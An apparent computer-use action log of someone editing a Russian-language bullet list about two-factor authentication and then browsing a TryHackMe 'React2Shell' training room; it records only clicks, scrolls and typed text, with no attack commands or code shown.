
scroll(306, 330, "up", 1)
scroll(306, 330, "up", 1)

key("super+5")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("двуст")

type("орое")

key("BackSpace")
key("BackSpace")

- Copy 'Двусторонняя аутентификация' from Gemini and paste it over the unfinished word in the bullet
key("super+1")

mouse_move(414, 212)
left_mouse_down()
mouse_move(590, 232)
mouse_move(574, 213)
left_mouse_up()
key("ctrl+c")

key("super+5")

mouse_move(346, 537)
left_mouse_down()
mouse_move(397, 538)
mouse_move(348, 542)
left_mouse_up()
key("ctrl+v")

type("д")

left_click(668, 515)
scroll(667, 515, "down", 2)
left_click(718, 448)

- Glance at the Sliver terminal, then open the TryHackMe React2Shell room in the browser
left_click(54, 8)
left_click(5, 6)

left_click(893, 30)
scroll(339, 251, "down", 3)
scroll(296, 239, "down", 5)

scroll(296, 240, "down", 5)
scroll(292, 242, "down", 5)

- Expand Task 8 'Заключение' in the React2Shell room, keeping Task 7's Snort rule in view
left_click(240, 389)
scroll(242, 377, "down", 3)
scroll(244, 367, "up", 3)

scroll(244, 366, "up", 5)
scroll(244, 362, "up", 5)
scroll(239, 361, "up", 2)

scroll(239, 361, "down", 1)
